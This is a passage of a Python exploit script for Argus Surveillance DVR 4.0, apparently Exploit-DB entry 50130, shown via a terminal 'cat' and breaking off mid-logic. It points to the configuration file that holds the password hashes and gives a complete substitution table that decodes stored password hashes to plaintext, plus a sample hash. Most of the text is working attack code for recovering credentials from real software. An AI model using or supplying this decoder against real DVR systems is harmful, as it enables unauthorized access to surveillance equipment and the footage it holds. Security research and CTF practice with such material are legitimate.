 → DVR4 cat 50130.py
# Exploit Title: Argus Surveillance DVR 4.0 - Weak Password Encryption
# Exploit Author: Salman Asad (@LeoBreaker1411 / deathflash1411)
# Date: 12.07.2021
# Version: Argus Surveillance DVR 4.0
# Tested on: Windows 7 x86 (Build 7601) & Windows 10
# Reference: https://leobreaker1411.github.io/blog/dvr4-hash-crack

# Note: Argus Surveillance DVR 4.0 configuration is present in
# C:\ProgramData\PY_Software\Argus Surveillance DVR\DVRParams.ini

# I'm too lazy to add special characters :P
characters = {
'ECB4':'1','B4A1':'2','F539':'3','53D1':'4','894E':'5',
'E155':'6','F446':'7','C48C':'8','8797':'9','BD8F':'0',
'C9F9':'A','60CA':'B','E1B0':'C','FE36':'D','E759':'E',
'E9FA':'F','39CE':'G','B434':'H','5E53':'I','4198':'J',
'8B90':'K','7666':'L','D08F':'M','97C0':'N','D869':'O',
'7357':'P','E24A':'Q','6888':'R','4AC3':'S','BE3D':'T',
'8AC5':'U','6FE0':'V','6069':'W','9AD0':'X','D8E1':'Y','C9C4':'Z',
'F641':'a','6C6A':'b','D9BD':'c','418D':'d','B740':'e',
'E1D0':'f','3CD9':'g','956B':'h','C875':'i','696C':'j',
'906B':'k','3F7E':'l','4D7B':'m','EB60':'n','8998':'o',
'7196':'p','B657':'q','CA79':'r','9083':'s','E03B':'t',
'AAFE':'u','F787':'v','C165':'w','A935':'x','B734':'y','E4BC':'z','!':'B398'}

# ASCII art is important xD
banner = '''
#########################################
#    _____ Surveillance DVR 4.0         #
#   /  _  \_______  ____  __ __  ______ #
#  /  /_\  \_  __ \/ ___\|  |  \/  ___/ #
# /    |    \  | \/ /_/  >  |  /\___ \  #
# \____|__  /__|  \___  /|____//____  > #
#         \/     /_____/            \/  #
#        Weak Password Encryption       #
############ @deathflash1411 ############
'''
print(banner)

# Change this :)
pass_hash = "418DB740F641E03B956BE1D03F7EF6419083956BECB453D1ECB4ECB4"
if (len(pass_hash)%4) != 0: